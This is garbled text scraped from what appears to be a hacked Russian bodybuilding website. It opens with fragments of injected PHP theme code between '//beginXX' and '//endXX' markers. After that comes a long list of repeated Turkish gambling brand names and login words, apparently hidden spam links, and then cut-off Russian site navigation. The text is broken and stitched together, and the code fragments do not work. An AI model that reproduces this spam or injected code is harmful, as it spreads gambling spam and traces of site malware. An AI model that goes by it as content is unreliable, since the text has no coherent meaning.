
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘строительст
Бодиби